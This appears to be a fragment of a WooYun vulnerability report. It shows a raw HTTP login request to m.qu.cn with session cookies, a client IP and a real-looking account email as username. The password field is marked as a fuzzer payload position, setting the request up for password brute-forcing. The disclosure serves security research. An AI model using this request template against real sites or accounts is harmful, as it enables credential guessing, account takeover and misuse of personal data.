 POST /login.php HTTP/1.1
Host: m.qu.cn
Proxy-Connection: keep-alive
Content-Length: 56
Origin: http://m.qu.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://m.qu.cn/login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: UUID150210=e3e3b60b2630f11b116360ddbdf9398e; Hm_lvt_bf59d3f9d9f7e4b1d2b0e2dbcd1c1bbd=1438479724;
Hm_lpvt_bf59d3f9d9f7e4b1d2b0e2dbcd1c1bbd=1438479724; real_ip=101.25.167.26; landing=m.qu.cn%2F; ECS_ID=8a67b9273b596644319d14f70140ef7657119e97;
Hm_lvt_8d314c2cddec5bb4265ca499c9be77f9=1438479783; Hm_lpvt_8d314c2cddec5bb4265ca499c9be77f9=1438481301
act=login&username=zhanshaoran%40163.com&password=§123456§
www.wooyun.org